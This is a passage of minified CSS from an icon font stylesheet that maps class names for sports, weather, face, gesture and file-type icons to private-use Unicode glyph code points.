e-tennis:before{content:"\eb60"}.icon-table-tennis2:before{content:"\eb61"}.icon-volleyball:before{content:"\eb62"}.icon-volleyball2:before{content:"\eb63"}.icon-stop-watch:before{content:"\eb64"}.icon-stop-watch2:before{content:"\eb65"}.icon-stop-watch3:before{content:"\eb66"}.icon-stop-watch4:before{content:"\eb67"}.icon-hockey-stick:before{content:"\eb68"}.icon-hockey-stick2:before{content:"\eb69"}.icon-hockey-sticks:before{content:"\eb6a"}.icon-hockey-sticks2:before{content:"\eb6b"}.icon-shuttlecock:before{content:"\eb6c"}.icon-shuttlecock2:before{content:"\eb6d"}.icon-golf:before{content:"\eb6e"}.icon-golf2:before{content:"\eb6f"}.icon-move2:before{content:"\eb70"}.icon-move3:before{content:"\eb71"}.icon-clipboard-move:before{content:"\eb72"}.icon-clipboard-move2:before{content:"\eb73"}.icon-award2:before{content:"\eb74"}.icon-award3:before{content:"\eb75"}.icon-award4:before{content:"\eb76"}.icon-award5:before{content:"\eb77"}.icon-award6:before{content:"\eb78"}.icon-award7:before{content:"\eb79"}.icon-award8:before{content:"\eb7a"}.icon-award9:before{content:"\eb7b"}.icon-medal5:before{content:"\eb7c"}.icon-medal6:before{content:"\eb7d"}.icon-medal7:before{content:"\eb7e"}.icon-medal8:before{content:"\eb7f"}.icon-boxing-glove:before{content:"\eb80"}.icon-boxing-glove2:before{content:"\eb81"}.icon-whistle:before{content:"\eb82"}.icon-whistle2:before{content:"\eb83"}.icon-volleyball-water:before{content:"\eb84"}.icon-volleyball-water2:before{content:"\eb85"}.icon-checkered-flag:before{content:"\eb86"}.icon-checkered-flag2:before{content:"\eb87"}.icon-target-arrow:before{content:"\eb88"}.icon-target-arrow2:before{content:"\eb89"}.icon-target2:before{content:"\eb8a"}.icon-target3:before{content:"\eb8b"}.icon-sailing-boat:before{content:"\eb8c"}.icon-sailing-boat2:before{content:"\eb8d"}.icon-sailing-boat-water:before{content:"\eb8e"}.icon-sailing-boat-water2:before{content:"\eb8f"}.icon-bowling-pins:before{content:"\eb90"}.icon-bowling-pins2:before{content:"\eb91"}.icon-bowling-pin-ball:before{content:"\eb92"}.icon-bowling-pin-ball2:before{content:"\eb93"}.icon-diving-goggles:before{content:"\eb94"}.icon-diving-goggles2:before{content:"\eb95"}.icon-sports-shoe:before{content:"\eb96"}.icon-sports-shoe2:before{content:"\eb97"}.icon-soccer-shoe:before{content:"\eb98"}.icon-soccer-shoe2:before{content:"\eb99"}.icon-ice-skate:before{content:"\eb9a"}.icon-ice-skate2:before{content:"\eb9b"}.icon-cloud4:before{content:"\eb9c"}.icon-cloud5:before{content:"\eb9d"}.icon-cloud-sun:before{content:"\eb9e"}.icon-cloud-sun2:before{content:"\eb9f"}.icon-cloud-moon:before{content:"\eba0"}.icon-cloud-moon2:before{content:"\eba1"}.icon-cloud-rain2:before{content:"\eba2"}.icon-cloud-rain3:before{content:"\eba3"}.icon-cloud-sun-rain:before{content:"\eba4"}.icon-cloud-sun-rain2:before{content:"\eba5"}.icon-cloud-moon-rain:before{content:"\eba6"}.icon-cloud-moon-rain2:before{content:"\eba7"}.icon-cloud-snow2:before{content:"\eba8"}.icon-cloud-snow3:before{content:"\eba9"}.icon-cloud-sun-snow:before{content:"\ebaa"}.icon-cloud-sun-snow2:before{content:"\ebab"}.icon-cloud-moon-snow:before{content:"\ebac"}.icon-cloud-moon-snow2:before{content:"\ebad"}.icon-cloud-lightning2:before{content:"\ebae"}.icon-cloud-lightning3:before{content:"\ebaf"}.icon-cloud-sun-lightning:before{content:"\ebb0"}.icon-cloud-sun-lightning2:before{content:"\ebb1"}.icon-cloud-moon-lightning:before{content:"\ebb2"}.icon-cloud-moon-lightning2:before{content:"\ebb3"}.icon-cloud-wind:before{content:"\ebb4"}.icon-cloud-wind2:before{content:"\ebb5"}.icon-cloud-raindrops:before{content:"\ebb6"}.icon-cloud-raindrops2:before{content:"\ebb7"}.icon-cloud-sun-raindrops:before{content:"\ebb8"}.icon-cloud-sun-raindrops2:before{content:"\ebb9"}.icon-cloud-moon-raindrops:before{content:"\ebba"}.icon-cloud-moon-raindrops2:before{content:"\ebbb"}.icon-cloud-snowflakes:before{content:"\ebbc"}.icon-cloud-snowflakes2:before{content:"\ebbd"}.icon-cloud-sun-snowflakes:before{content:"\ebbe"}.icon-cloud-sun-snowflakes2:before{content:"\ebbf"}.icon-cloud-moon-snowflakes:before{content:"\ebc0"}.icon-cloud-moon-snowflakes2:before{content:"\ebc1"}.icon-clouds:before{content:"\ebc2"}.icon-clouds2:before{content:"\ebc3"}.icon-cloud-add:before{content:"\ebc4"}.icon-cloud-add2:before{content:"\ebc5"}.icon-cloud-remove:before{content:"\ebc6"}.icon-cloud-remove2:before{content:"\ebc7"}.icon-cloud-error3:before{content:"\ebc8"}.icon-cloud-error4:before{content:"\ebc9"}.icon-cloud-fog:before{content:"\ebca"}.icon-cloud-fog2:before{content:"\ebcb"}.icon--cloud-sun-fog:before{content:"\ebcc"}.icon--cloud-sun-fog2:before{content:"\ebcd"}.icon-cloud-moon-fog:before{content:"\ebce"}.icon-cloud-moon-fog2:before{content:"\ebcf"}.icon-moon-stars:before{content:"\ebd0"}.icon-moon-stars2:before{content:"\ebd1"}.icon-moon2:before{content:"\ebd2"}.icon-moon3:before{content:"\ebd3"}.icon-sun2:before{content:"\ebd4"}.icon-sun3:before{content:"\ebd5"}.icon-sunrise2:before{content:"\ebd6"}.icon-sunrise3:before{content:"\ebd7"}.icon-sunset2:before{content:"\ebd8"}.icon-sunset3:before{content:"\ebd9"}.icon-sunset4:before{content:"\ebda"}.icon-sunset5:before{content:"\ebdb"}.icon-sunset6:before{content:"\ebdc"}.icon-sunset7:before{content:"\ebdd"}.icon-rainbow:before{content:"\ebde"}.icon-rainbow2:before{content:"\ebdf"}.icon-umbrella2:before{content:"\ebe0"}.icon-umbrella3:before{content:"\ebe1"}.icon-raindrops:before{content:"\ebe2"}.icon-raindrops2:before{content:"\ebe3"}.icon-raindrop:before{content:"\ebe4"}.icon-raindrop2:before{content:"\ebe5"}.icon-sunglasses:before{content:"\ebe6"}.icon-sunglasses2:before{content:"\ebe7"}.icon-stars:before{content:"\ebe8"}.icon-stars2:before{content:"\ebe9"}.icon-clouds3:before{content:"\ebea"}.icon-clouds4:before{content:"\ebeb"}.icon-moonrise:before{content:"\ebec"}.icon-moonrise2:before{content:"\ebed"}.icon-moonset:before{content:"\ebee"}.icon-moonset2:before{content:"\ebef"}.icon-wind2:before{content:"\ebf0"}.icon-wind3:before{content:"\ebf1"}.icon-full-moon:before{content:"\ebf2"}.icon-full-moon2:before{content:"\ebf3"}.icon-crescent:before{content:"\ebf4"}.icon-crescent2:before{content:"\ebf5"}.icon-half-moon:before{content:"\ebf6"}.icon-half-moon2:before{content:"\ebf7"}.icon-gibbous-moon:before{content:"\ebf8"}.icon-gibbous-moon2:before{content:"\ebf9"}.icon-moon4:before{content:"\ebfa"}.icon-moon5:before{content:"\ebfb"}.icon-gibbous-moon3:before{content:"\ebfc"}.icon-gibbous-moon4:before{content:"\ebfd"}.icon-half-moon3:before{content:"\ebfe"}.icon-half-moon4:before{content:"\ebff"}.icon-crescent3:before{content:"\ec00"}.icon-crescent4:before{content:"\ec01"}.icon-barometer:before{content:"\ec02"}.icon-barometer2:before{content:"\ec03"}.icon-compass-north:before{content:"\ec04"}.icon-compass-north2:before{content:"\ec05"}.icon-compass-west:before{content:"\ec06"}.icon-compass-west2:before{content:"\ec07"}.icon-compass-east:before{content:"\ec08"}.icon-compass-east2:before{content:"\ec09"}.icon-compass-south:before{content:"\ec0a"}.icon-compass-south2:before{content:"\ec0b"}.icon-air-sock:before{content:"\ec0c"}.icon-air-sock2:before{content:"\ec0d"}.icon-tornado:before{content:"\ec0e"}.icon-tornado2:before{content:"\ec0f"}.icon-degree-fahrenheit:before{content:"\ec10"}.icon-degree-fahrenheit2:before{content:"\ec11"}.icon-degree-celsius:before{content:"\ec12"}.icon-degree-celsius2:before{content:"\ec13"}.icon-warning:before{content:"\ec14"}.icon-warning2:before{content:"\ec15"}.icon-compass2:before{content:"\ec16"}.icon-compass3:before{content:"\ec17"}.icon-compass4:before{content:"\ec18"}.icon-compass5:before{content:"\ec19"}.icon-compass6:before{content:"\ec1a"}.icon-compass7:before{content:"\ec1b"}.icon-compass8:before{content:"\ec1c"}.icon-compass9:before{content:"\ec1d"}.icon-thermometer2:before{content:"\ec1e"}.icon-thermometer3:before{content:"\ec1f"}.icon-thermometer-low:before{content:"\ec20"}.icon-thermometer-low2:before{content:"\ec21"}.icon-thermometer-quarter:before{content:"\ec22"}.icon-thermometer-quarter2:before{content:"\ec23"}.icon-thermometer-half:before{content:"\ec24"}.icon-thermometer-half2:before{content:"\ec25"}.icon-thermometer-three-quarters:before{content:"\ec26"}.icon-thermometer-three-quarters2:before{content:"\ec27"}.icon-thermometer-full:before{content:"\ec28"}.icon-thermometer-full2:before{content:"\ec29"}.icon-lightning:before{content:"\ec2a"}.icon-lightning2:before{content:"\ec2b"}.icon-wind-turbine:before{content:"\ec2c"}.icon-wind-turbine2:before{content:"\ec2d"}.icon-snowflake:before{content:"\ec2e"}.icon-snowflake2:before{content:"\ec2f"}.icon-flashed-face:before{content:"\ec30"}.icon-flashed-face2:before{content:"\ec31"}.icon-flashed-face3:before{content:"\ec32"}.icon-flashed-face4:before{content:"\ec33"}.icon-flashed-face-glasses:before{content:"\ec34"}.icon-flashed-face-glasses2:before{content:"\ec35"}.icon-face-missing-moth:before{content:"\ec36"}.icon-face-missing-moth2:before{content:"\ec37"}.icon-neutral-face:before{content:"\ec38"}.icon-neutral-face2:before{content:"\ec39"}.icon-smiling-face:before{content:"\ec3a"}.icon-smiling-face2:before{content:"\ec3b"}.icon-sad-face:before{content:"\ec3c"}.icon-sad-face2:before{content:"\ec3d"}.icon-face-open-mouth:before{content:"\ec3e"}.icon-face-open-mouth2:before{content:"\ec3f"}.icon-face-open-mouth3:before{content:"\ec40"}.icon-face-open-mouth4:before{content:"\ec41"}.icon-winking-face:before{content:"\ec42"}.icon-winking-face2:before{content:"\ec43"}.icon-laughing-face:before{content:"\ec44"}.icon-laughing-face2:before{content:"\ec45"}.icon-laughing-face3:before{content:"\ec46"}.icon-laughing-face4:before{content:"\ec47"}.icon-smirking-face:before{content:"\ec48"}.icon-smirking-face2:before{content:"\ec49"}.icon-stubborn-face:before{content:"\ec4a"}.icon-stubborn-face2:before{content:"\ec4b"}.icon-neutral-face3:before{content:"\ec4c"}.icon-neutral-face4:before{content:"\ec4d"}.icon-sad-face3:before{content:"\ec4e"}.icon-sad-face4:before{content:"\ec4f"}.icon-smiling-face3:before{content:"\ec50"}.icon-smiling-face4:before{content:"\ec51"}.icon-smiling-face-eyebrows:before{content:"\ec52"}.icon-smiling-face-eyebrows2:before{content:"\ec53"}.icon-grinning-face-eyebrows:before{content:"\ec54"}.icon-grinning-face-eyebrows2:before{content:"\ec55"}.icon-sad-face-eyebrows:before{content:"\ec56"}.icon-sad-face-eyebrows2:before{content:"\ec57"}.icon-neutral-face-eyebrows:before{content:"\ec58"}.icon-neutral-face-eyebrows2:before{content:"\ec59"}.icon-angry-face:before{content:"\ec5a"}.icon-angry-face2:before{content:"\ec5b"}.icon-worried-face:before{content:"\ec5c"}.icon-worried-face2:before{content:"\ec5d"}.icon-winking-face3:before{content:"\ec5e"}.icon-winking-face4:before{content:"\ec5f"}.icon-angry-face-eyebrows:before{content:"\ec60"}.icon-angry-face-eyebrows2:before{content:"\ec61"}.icon-grinning-face:before{content:"\ec62"}.icon-grinning-face2:before{content:"\ec63"}.icon-sad-face5:before{content:"\ec64"}.icon-sad-face6:before{content:"\ec65"}.icon-grinning-face-eyebrows3:before{content:"\ec66"}.icon-grinning-face-eyebrows4:before{content:"\ec67"}.icon-fake-grinning-face-eyebrows:before{content:"\ec68"}.icon-fake-grinning-face-eyebrows2:before{content:"\ec69"}.icon-worried-face-eyebrows:before{content:"\ec6a"}.icon-worried-face-eyebrows2:before{content:"\ec6b"}.icon-face-stuck-out-tongue:before{content:"\ec6c"}.icon-face-stuck-out-tongue2:before{content:"\ec6d"}.icon-face-stuck-out-tongue3:before{content:"\ec6e"}.icon-face-stuck-out-tongue4:before{content:"\ec6f"}.icon-kissing-face:before{content:"\ec70"}.icon-kissing-face2:before{content:"\ec71"}.icon-grinning-face-teeth:before{content:"\ec72"}.icon-grinning-face-teeth2:before{content:"\ec73"}.icon-angry-face-teeth:before{content:"\ec74"}.icon-angry-face-teeth2:before{content:"\ec75"}.icon-worried-face-teeth:before{content:"\ec76"}.icon-worried-face-teeth2:before{content:"\ec77"}.icon-grinning-face-teeth3:before{content:"\ec78"}.icon-grinning-face-teeth4:before{content:"\ec79"}.icon-face-open-mouth-eyebrows:before{content:"\ec7a"}.icon-face-open-mouth-eyebrows2:before{content:"\ec7b"}.icon-face-open-mouth-eyebrows3:before{content:"\ec7c"}.icon-face-open-mouth-eyebrows4:before{content:"\ec7d"}.icon-angry-face-open-mouth-eyebrows:before{content:"\ec7e"}.icon-angry-face-open-mouth-eyebrows2:before{content:"\ec7f"}.icon-unamused-face-tightly-closed-eyes:before{content:"\ec80"}.icon-unamused-face-tightly-closed-eyes2:before{content:"\ec81"}.icon-sad-face--tightly-closed-eyes:before{content:"\ec82"}.icon-sad-face--tightly-closed-eyes2:before{content:"\ec83"}.icon-kissing-face3:before{content:"\ec84"}.icon-kissing-face4:before{content:"\ec85"}.icon-face-closed-meyes:before{content:"\ec86"}.icon-face-closed-meyes2:before{content:"\ec87"}.icon-amused-face:before{content:"\ec88"}.icon-amused-face2:before{content:"\ec89"}.icon-amused-face-closed-eyes:before{content:"\ec8a"}.icon-amused-face-closed-eyes2:before{content:"\ec8b"}.icon-amused-face-closed-eyes3:before{content:"\ec8c"}.icon-amused-face-closed-eyes4:before{content:"\ec8d"}.icon-face-closed-eyes-open-mouth:before{content:"\ec8e"}.icon-face-closed-eyes-open-mouth2:before{content:"\ec8f"}.icon-face-closed-eyes-open-mouth3:before{content:"\ec90"}.icon-face-closed-eyes-open-mouth4:before{content:"\ec91"}.icon-face-closed-eyes-open-mouth5:before{content:"\ec92"}.icon-face-closed-eyes-open-mouth6:before{content:"\ec93"}.icon-laughing-face5:before{content:"\ec94"}.icon-laughing-face6:before{content:"\ec95"}.icon-smiling-face5:before{content:"\ec96"}.icon-smiling-face6:before{content:"\ec97"}.icon-grinning-face3:before{content:"\ec98"}.icon-grinning-face4:before{content:"\ec99"}.icon-sad-face7:before{content:"\ec9a"}.icon-sad-face8:before{content:"\ec9b"}.icon-sad-face9:before{content:"\ec9c"}.icon-sad-face10:before{content:"\ec9d"}.icon-sad-face-closed-eyes:before{content:"\ec9e"}.icon-sad-face-closed-eyes2:before{content:"\ec9f"}.icon-sad-face11:before{content:"\eca0"}.icon-sad-face12:before{content:"\eca1"}.icon-smiling-face7:before{content:"\eca2"}.icon-smiling-face8:before{content:"\eca3"}.icon-astonished-face:before{content:"\eca4"}.icon-astonished-face2:before{content:"\eca5"}.icon-astonished-face3:before{content:"\eca6"}.icon-astonished-face4:before{content:"\eca7"}.icon-face-moustache:before{content:"\eca8"}.icon-face-moustache2:before{content:"\eca9"}.icon-face-moustache3:before{content:"\ecaa"}.icon-face-moustache4:before{content:"\ecab"}.icon-face-glasses:before{content:"\ecac"}.icon-face-glasses2:before{content:"\ecad"}.icon-face-sunglasses:before{content:"\ecae"}.icon-face-sunglasses2:before{content:"\ecaf"}.icon-smirking-face-sunglasses:before{content:"\ecb0"}.icon-smirking-face-sunglasses2:before{content:"\ecb1"}.icon-middle-finger:before{content:"\ecb2"}.icon-middle-finger2:before{content:"\ecb3"}.icon-rock-n-roll:before{content:"\ecb4"}.icon-rock-n-roll2:before{content:"\ecb5"}.icon-high-five:before{content:"\ecb6"}.icon-high-five2:before{content:"\ecb7"}.icon-thumb-up:before{content:"\ecb8"}.icon-thumb-up2:before{content:"\ecb9"}.icon-thumb-down:before{content:"\ecba"}.icon-thumb-down2:before{content:"\ecbb"}.icon-thumb-up3:before{content:"\ecbc"}.icon-thumb-up4:before{content:"\ecbd"}.icon-thumb-down3:before{content:"\ecbe"}.icon-thumb-down4:before{content:"\ecbf"}.icon-two-fingers-swipe-left:before{content:"\ecc0"}.icon-two-fingers-swipe-left2:before{content:"\ecc1"}.icon-two-fingers-swipe-right:before{content:"\ecc2"}.icon-two-fingers-swipe-right2:before{content:"\ecc3"}.icon-two-fingers-swipe-up:before{content:"\ecc4"}.icon-two-fingers-swipe-up2:before{content:"\ecc5"}.icon-two-fingers-swipe-down:before{content:"\ecc6"}.icon-two-fingers-swipe-down2:before{content:"\ecc7"}.icon-two-fingers:before{content:"\ecc8"}.icon-two-fingers2:before{content:"\ecc9"}.icon-three-fingers-double-tap:before{content:"\ecca"}.icon-three-fingers-double-tap2:before{content:"\eccb"}.icon-two-fingers-resize-out:before{content:"\eccc"}.icon-two-fingers-resize-out2:before{content:"\eccd"}.icon-two-fingers-resize-in:before{content:"\ecce"}.icon-two-fingers-resize-in2:before{content:"\eccf"}.icon-two-fingers-rotate:before{content:"\ecd0"}.icon-two-fingers-rotate2:before{content:"\ecd1"}.icon-one-finger-swipe-left:before{content:"\ecd2"}.icon-one-finger-swipe-left2:before{content:"\ecd3"}.icon-one-finger-swipe-right:before{content:"\ecd4"}.icon-one-finger-swipe-right2:before{content:"\ecd5"}.icon-one-finger-swipe-up:before{content:"\ecd6"}.icon-one-finger-swipe-up2:before{content:"\ecd7"}.icon-one-finger-swipe-down:before{content:"\ecd8"}.icon-one-finger-swipe-down2:before{content:"\ecd9"}.icon-one-finger:before{content:"\ecda"}.icon-one-finger2:before{content:"\ecdb"}.icon-one-finger-double-tap:before{content:"\ecdc"}.icon-one-finger-double-tap2:before{content:"\ecdd"}.icon-one-finger-tap:before{content:"\ecde"}.icon-one-finger-tap2:before{content:"\ecdf"}.icon-one-finger-tap-hold:before{content:"\ece0"}.icon-one-finger-tap-hold2:before{content:"\ece1"}.icon-thumb-finger-tap:before{content:"\ece2"}.icon-thumb-finger-tap2:before{content:"\ece3"}.icon-one-finger-click:before{content:"\ece4"}.icon-one-finger-click2:before{content:"\ece5"}.icon-three-fingers-swipe-left:before{content:"\ece6"}.icon-three-fingers-swipe-left2:before{content:"\ece7"}.icon-three-fingers-swipe-right:before{content:"\ece8"}.icon-three-fingers-swipe-right2:before{content:"\ece9"}.icon-three-fingers-swipe-up:before{content:"\ecea"}.icon-three-fingers-swipe-up2:before{content:"\eceb"}.icon-three-fingers-swipe-down:before{content:"\ecec"}.icon-three-fingers-swipe-down2:before{content:"\eced"}.icon-three-fingers:before{content:"\ecee"}.icon-three-fingers2:before{content:"\ecef"}.icon-three-fingers-double-tap3:before{content:"\ecf0"}.icon-three-fingers-double-tap4:before{content:"\ecf1"}.icon-two-fingers-swipe-up3:before{content:"\ecf2"}.icon-two-fingers-swipe-up4:before{content:"\ecf3"}.icon-one-finger-double-tap3:before{content:"\ecf4"}.icon-one-finger-double-tap4:before{content:"\ecf5"}.icon-two-fingers-swipe-down3:before{content:"\ecf6"}.icon-two-fingers-swipe-down4:before{content:"\ecf7"}.icon-two-fingers-swipe-right3:before{content:"\ecf8"}.icon-two-fingers-swipe-right4:before{content:"\ecf9"}.icon-two-fingers-swipe-left3:before{content:"\ecfa"}.icon-two-fingers-swipe-left4:before{content:"\ecfb"}.icon-one-finger-tap3:before{content:"\ecfc"}.icon-one-finger-tap4:before{content:"\ecfd"}.icon-one-finger-tap-hold3:before{content:"\ecfe"}.icon-one-finger-tap-hold4:before{content:"\ecff"}.icon-one-finger-click3:before{content:"\ed00"}.icon-one-finger-click4:before{content:"\ed01"}.icon-one-finger-swipe-horizontally:before{content:"\ed02"}.icon-one-finger-swipe-horizontally2:before{content:"\ed03"}.icon-one-finger-swipe:before{content:"\ed04"}.icon-one-finger-swipe2:before{content:"\ed05"}.icon-two-fingers-double-tap:before{content:"\ed06"}.icon-two-fingers-double-tap2:before{content:"\ed07"}.icon-two-fingers-tap:before{content:"\ed08"}.icon-two-fingers-tap2:before{content:"\ed09"}.icon-one-finger-swipe-left3:before{content:"\ed0a"}.icon-one-finger-swipe-left4:before{content:"\ed0b"}.icon-one-finger-swipe-right3:before{content:"\ed0c"}.icon-one-finger-swipe-right4:before{content:"\ed0d"}.icon-one-finger-swipe-up3:before{content:"\ed0e"}.icon-one-finger-swipe-up4:before{content:"\ed0f"}.icon-one-finger-swipe-down3:before{content:"\ed10"}.icon-one-finger-swipe-down4:before{content:"\ed11"}.icon-file-numbers:before{content:"\ed12"}.icon-file-numbers2:before{content:"\ed13"}.icon-file-pages:before{content:"\ed14"}.icon-file-pages2:before{content:"\ed15"}.icon-file-app:before{content:"\ed16"}.icon-file-app2:before{content:"\ed17"}.icon-file-png:before{content:"\ed18"}.icon-file-png2:before{content:"\ed19"}.icon-file-pdf:before{content:"\ed1a"}.icon-file-pdf2:before{content:"\ed1b"}.icon-file-mp3:before{content:"\ed1c"}.icon-file-mp32:before{content:"\ed1d"}.icon-file-mp4:before{content:"\ed1e"}.icon-file-mp42:before{content:"\ed1f"}.icon-file-mov:before{content:"\ed20"}.icon-file-mov2:before{content:"\ed21"}.icon-file-jpg:before{content:"\ed22"}.icon-file-jpg2:before{content:"\ed23"}.icon-file-key:before{content:"\ed24"}.icon-file-key2:before{content:"\ed25"}.icon-file-html:before{content:"\ed26"}.icon-file-html2:before{content:"\ed27"}.icon-file-css:before{content:"\ed28"}.icon-file-css2:before{content:"\ed29"}.icon-file-java:before{content:"\ed2a"}.icon-file-java2:before{content:"\ed2b"}.icon-file-psd:before{content:"\ed2c"}.icon-file-psd2:before{content:"\ed2d"}.icon-file-ai:before{content:"\ed2e"}.icon-file-ai2:before{content:"\ed2f"}.icon-file-bmp:before{content:"\ed30"}.icon-file-bmp2:before{content:"\ed31"}.icon-file-dwg:before{content:"\ed32"}.icon-file-dwg2:before{content:"\ed33"}.icon-file-eps:before{content:"\ed34"}.icon-file-eps2:before{content:"\ed35"}.icon-file-tiff:before{content:"\ed36"}.icon-file-tiff2:before{content:"\ed37"}.icon-file-ots:before{content:"\ed38"}.icon-file-ots2:before{content:"\ed39"}.icon-file-php:before{content:"\ed3a"}.icon-file-php2:before{content:"\ed3b"}.icon-file-py:before{content:"\ed3c"}.icon-file-py2:before{content:"\ed3d"}.icon-file-c:before{content:"\ed3e"}.icon-file-c2:before{content:"\ed3f"}.icon-file-sql:before{content:"\ed40"}.icon-file-sql2:before{content:"\ed41"}.icon-file-rb:before{content:"\ed42"}.icon-file-rb2:before{content:"\ed43"}.icon-file-cpp:before{content:"\ed44"}.icon-file-cpp2:before{content:"\ed45"}.icon-file-tga:before{content:"\ed46"}.icon-file-tga2:before{content:"\ed47"}.icon-file-dxf:before{content:"\ed48"}.icon-file-dxf2:before{content:"\ed49"}.icon-file-doc:before{content:"\ed4a"}.icon-file-doc2:before{content:"\ed4b"}.icon-file-odt:before{content:"\ed4c"}.icon-file-odt2:before{content:"\ed4d"}.icon-file-xls:before{content:"\ed4e"}.icon-file-xls2:before{content:"\ed4f"}.icon-file-docx:before{content:"\ed50"}.icon-file-docx2:before{content:"\ed51"}.icon-file-ppt:before{content:"\ed52"}.icon-file-ppt2:before{content:"\ed53"}.icon-file-asp:before{content:"\ed54"}.icon-file-asp2:before{content:"\ed55"}.icon-file-ics:before{content:"\ed56"}.icon-file-ics2:before{content:"\ed57"}.icon-file-dat:before{content:"\ed58"}.icon-file-dat2:before{content:"\ed59"}.icon-file-xml:before{content:"\ed5a"}.icon-file-xml2:before{content:"\ed5b"}.icon-file-yml:before{content:"\ed5c"}.icon-file-yml2:before{content:"\ed5d"}.icon-file-h:before{content:"\ed5e"}.icon-file-h2:before{content:"\ed5f"}.icon-file-exe:before{content:"\ed60"}.icon-file-exe2:before{content:"\ed61"}.icon-file-avi:before{content:"\ed62"}.icon-file-avi2:before{content:"\ed63"}.icon-file-odp:before{content:"\ed64"}.icon-file-odp2:before{content:"\ed65"}.icon-file-dotx:before{content:"\ed66"}.icon-file-dotx2:before{content:"\ed67"}.icon-file-xlsx:before{content:"\ed68"}.icon-file-xlsx2:before{content:"\ed69"}.icon-file-ods:before{content:"\ed6a"}.icon-file-ods2:before{content:"\ed6b"}.icon-file-pps:before{content:"\ed6c"}.icon-file-pps2:before{content:"\ed6d"}.icon-file-dot:before{content:"\ed6e"}.icon-file-dot2:before{content:"\ed6f"}.icon-file-txt:before{content:"\ed70"}.icon-file-txt2:before{content:"\ed71"}.icon-file-rtf:before{content:"\ed72"}.icon-file-rtf2:before{content:"\ed73"}.icon-file-m4v:before{content:"\ed74"}.icon-file-m4v2:before{content:"\ed75"}.icon-file-flv:before{content:"\ed76"}.icon-file-flv2:before{content:"\ed77"}.icon-file-mpg:before{content:"\ed78"}.icon-file-mpg2:before{content:"\ed79"}.icon-file-quicktime:before{content:"\ed7a"}.icon-file-quicktime2:before{content:"\ed7b"}.icon-file-mid:before{content:"\ed7c"}.icon-file-mid2:before{content:"\ed7d"}.icon-file-3gp:before{content:"\ed7e"}.icon-file-3gp2:before{content:"\ed7f"}.icon-file-aiff:before{content:"\ed80"}.icon-file-aiff2:before{content:"\ed81"}.icon-file-aac:before{content:"\ed82"}.icon-file-aac2:before{content:"\ed83"}.icon-file-wav:before{content:"\ed84"}.icon-file-wav2:before{content:"\ed85"}.icon-file-zip:before{content:"\ed86"}.icon-file-zip2:before{content:"\ed87"}.icon-file-ott:before{content:"\ed88"}.icon-file-ott2:before{content:"\ed89"}.icon-file-tgz:before{content:"\ed8a"}.icon-file-tgz2:before{content:"\ed8b"}.icon-file-dmg:before{content:"\ed8c"}.icon-file-dmg2:before{content:"\ed8d"}.icon-file-iso:before{content:"\ed8e"}.icon-file-iso2:before{content:"\ed8f"}.icon-file-rar:before{content:"\ed90"}.icon-file-rar2:before{content:"\ed91"}.icon-file-gif:before{content:"\ed92"}.icon-file-gif2:before{content:"\ed93"}.icon-document-file-numbers:before{content:"\ed94"}.icon-document-file-numbers2:before{content:"\ed95"}.icon-document-file-pages:before{content:"\ed96"}.icon-document-file-pages2:before{content:"\ed97"}.icon-document-file-app:before{content:"\ed98"}.icon-document-file-app2:before{content:"\ed99"}.icon-document-file-png:before{content:"\ed9a"}.icon-document-file-png2:before{content:"\ed9b"}.icon-document-file-pdf:before{content:"\ed9c"}.icon-document-file-pdf2:before{content:"\ed9d"}.icon-document-file-mp3:before{content:"\ed9e"}.icon-document-file-mp32:before{content:"\ed9f"}.icon-document-file-mp4:before{content:"\eda0"}.icon-document-file-mp42:before{content:"\eda1"}.icon-document-file-mov:before{content:"\eda2"}.icon-document-file-mov2:before{content:"\eda3"}.icon-document-file-jpg:before{content:"\eda4"}.icon-document-file-jpg2:before{content:"\eda5"}.icon-document-file-key:before{content:"\eda6"}.icon-document-file-key2:before{content:"\eda7"}.icon-document-file-html:before{content:"\eda8"}.icon-document-file-html2:before{content:"\eda9"}.icon-document-file-css:before{content:"\edaa"}.icon-document-file-css2:before{content:"\edab"}.icon-document-file-java:before{content:"\edac"}.icon-document-file-java2:before{content:"\edad"}.icon-document-file-psd:before{content:"\edae"}.icon-document-file-psd2:before{content:"\edaf"}.icon-document-file-ai:before{content:"\edb0"}.icon-document-file-ai2:before{content:"\edb1"}.icon-document-file-bmp:before{content:"\edb2"}.icon-document-file-bmp2:before{content:"\edb3"}.icon-document-file-dwg:before{content:"\edb4"}.icon-document-file-dwg2:before{content:"\edb5"}.icon-document-file-eps:before{content:"\edb6"}.icon-document-file-eps2:before{content:"\edb7"}.icon-document-file-tiff:before{content:"\edb8"}.icon-document-file-tiff2:before{content:"\edb9"}.icon-document-file-ots:before{content:"\edba"}.icon-document-file-ots2:before{content:"\edbb"}.icon-document-file-php:before{content:"\edbc"}.icon-document-file-php2:before{content:"\edbd"}.icon-document-file-py:before{content:"\edbe"}.icon-document-file-py2:before{content:"\edbf"}.icon-document-file-c:before{content:"\edc0"}.icon-document-file-c2:before{content:"\edc1"}.icon-document-file-sql:before{content:"\edc2"}.icon-document-file-sql2:before{content:"\edc3"}.icon-document-file-rb:before{content:"\edc4"}.icon-document-file-rb2:before{content:"\edc5"}.icon-document-file-cpp:before{content:"\edc6"}.icon-document-file-cpp2:before{content:"\edc7"}.icon-document-file-tga:before{content:"\edc8"}.icon-document-file-tga2:before{content:"\edc9"}.icon-document-file-dxf:before{content:"\edca"}.icon-document-file-dxf2:before{content:"\edcb"}.icon-document-file-doc:before{content:"\edcc"}.icon-document-file-doc2:before{content:"\edcd"}.icon-document-file-odt:before{content:"\edce"}.icon-document-file-odt2:before{content:"\edcf"}.icon-document-file-xls:before{content:"\edd0"}.icon-document-file-xls2:before{content:"\edd1"}.icon-document-file-docx:before{content:"\edd2"}.icon-document-file-docx2:before{content:"\edd3"}.icon-document-file-ppt:before{content:"\edd4"}.icon-document-file-ppt2:before{content:"\edd5"}.icon-document-file-asp:before{content:"\edd6"}.icon-document-file-asp2:before{content:"\edd7"}.icon-document-file-ics:before{content:"\edd8"}.icon-document-file-ics2:before{content:"\edd9"}.icon-document-file-dat:before{content:"\edda"}.icon-document-file-dat2:before{content:"\eddb"}.icon-document-file-xml:before{content:"\eddc"}.icon-document-file-xml2:before{content:"\eddd"}.icon-document-file-yml:before{content:"\edde"}.icon-document-file-yml2:before{content:"\eddf"}.icon-document-file-h:before{content:"\ede0"}.icon-document-file-h2:before{content:"\ede1"}.icon-document-file-exe:before{content:"\ede2"}.icon-document-file-exe2:before{content:"\ede3"}.icon-document-file-avi:before{content:"\ede4"}.icon-document-file-avi2:before{content:"\ede5"}.icon-document-file-odp:before{content:"\ede6"}.icon-document-file-odp2:before{content:"\ede7"}.icon-document-file-dotx:before{content:"